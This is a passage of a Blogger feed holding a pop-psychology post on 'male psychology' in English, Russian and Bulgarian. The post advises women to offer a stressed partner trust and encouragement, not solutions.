mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: 